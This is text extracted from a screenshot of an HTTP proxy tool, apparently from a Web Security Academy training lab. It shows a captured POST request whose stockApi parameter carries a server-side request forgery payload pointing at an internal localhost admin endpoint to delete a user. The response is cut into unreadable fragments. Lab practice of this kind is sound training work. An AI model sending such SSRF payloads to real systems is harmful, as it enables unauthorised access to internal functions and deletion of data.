 Request
Respon
Method
Header: Text
Body: Text
Header
Send
POST
https://0aaf006804512208829ad3c4001f000a.web-security-academy.net/product/stock
HTTP/1.1
host: 0aaf006804512208829ad3c4001f000a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0aaf006804512208829ad3c4001f000a.web-security-academy.net/product?productId
=1
Content-Type: application/x-www-form-urlencoded
content-length: 54
Origin: https://0aaf006804512208829ad3c4001f000a.web-security-academy.net
Connection: keep-alive
Cookie: session=rh0tzAoThV4ufYmUvyFqj9RQA5F1G25V
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
stockApi=http://localhost/admin/delete?username=carlos
HTTP/1
Conten
X-Fram
Connec
Conten
<!DOCT
<html>
<h
academ
=style
server
</
<b
"/reso
script
'acade
title-
agains
Find:
No matches
Time: 448
WebSockets
Fuzzer
Active Scan